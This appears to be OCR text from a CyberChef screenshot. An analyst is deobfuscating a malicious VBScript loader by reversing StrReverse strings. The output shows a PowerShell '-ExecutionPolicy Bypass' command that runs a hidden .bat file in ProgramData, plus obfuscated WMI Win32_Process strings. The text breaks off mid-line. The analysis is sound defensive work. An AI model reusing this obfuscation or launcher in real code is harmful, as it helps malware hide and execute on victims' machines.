 Recipe
Subsection
Section (regex)
StrReverse\("[^"]+"\)
Case sensitive matching
Global matching
Ignore errors
Regular expression
Built in regexes
User defined
Regex
".*"
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
Reverse
By
Character
Input
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL
=Replace(StrReverse("SPUDYDLSDBFXPEFVVYBKGEIecorP_2"),"IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTGN"),"GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUASUEWKCHFKL&Rep
lace(StrReverse("RatCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP=
3835
21
Raw Bytes
Output
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL =Replace("2_ProceIEGKBYVVFEPXFBDSLDYDUPS","IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace("NGTBUVVAKXHWYSDLSUYFROA","GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUASUEWKCHFKL&Replace("OPXKTT
NEVHVBHPHDINRTICtaR","OPXKTTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP= Replace("imvZPUNUAPQQRQXXHLKAGKSFJ:W","ZPUNUAPQQRQXXHLKAGKSFJ","2")
UYPNHFVADWURHNHZPINPTA =
Replace("IARQTGVDNTKKFKTTVUAVJZIARQTGVDNTKKFKTTVUAVJZT\c","IARQTGVDNTKKFKTTVUAVJZ","O")&WGXOORXASAPQVF
KSUEONCP&Replace("inBSGNUCUGSGYUWJCYHZEPRC","BSGNUCUGSGYUWJCYHZEPRC","3")
EXUVOYHXQTCDOGNOFYCNEI =
Replace("MPOBNUGSTNAQHXLKTOWPLKVS:r","POBNUGSTNAQHXLKTOWPLKV","T")&UYPNHFVADWURHNHZPINPTA&Replace("UOP
SIDSBZEFWOYWUGDCJGJ_Proc","UOPSIDSBZEFWOYWUGDCJGJ","2")
ZZWJTKAWNKYJEHAFUDTCWW=Replace("velUHDKZPLQQAPKEGGGIQJWBVi","UHDKZPLQQAPKEGGGIQJWBV","=")
UVFBXQSZHYDXQKCCQWWNYL=Replace("iVZEYRWKAHBOAEXQCVOJAEVN","VZEYRWKAHBOAEXQCVOJAEV","O")
KCKLFNNTZYUAJTCUDAPTVQ=Replace("NDCRKDQPCQHHODVOHUPGIYKgDCRKDQPCQHHODVOHUPGIYK","DCRKDQPCQHHODVOHUPGIY